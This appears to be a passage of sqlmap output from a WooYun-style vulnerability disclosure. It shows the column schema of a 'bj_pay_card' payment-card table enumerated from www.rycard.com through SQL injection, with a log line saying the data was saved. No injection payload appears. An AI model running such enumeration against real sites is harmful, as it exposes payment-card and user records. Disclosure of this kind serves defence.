 sqlmap
Table: bj_pay_card
[14 columns]
+-----------+-----------------------+
¦ Column    ¦ Type                  ¦
+-----------+-----------------------+
¦ amount    ¦ smallint(5) unsigned  ¦
¦ cardid    ¦ char(25)              ¦
¦ endtime   ¦ int(10) unsigned      ¦
¦ id        ¦ int(10) unsigned      ¦
¦ inputer   ¦ char(20)              ¦
¦ inputerid ¦ mediumint(8) unsigned ¦
¦ mtime     ¦ datetime              ¦
¦ point     ¦ smallint(5) unsigned  ¦
¦ ptypeid   ¦ smallint(5) unsigned  ¦
¦ regip     ¦ char(15)              ¦
¦ regtime   ¦ datetime              ¦
¦ status    ¦ tinyint(3) unsigned   ¦
¦ userid    ¦ mediumint(8) unsigned ¦
¦ username  ¦ char(20)              ¦
+-----------+-----------------------+
[10:54:45] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.rycard.com'
www.wooyun.org
[*] shutting down at 10:54:45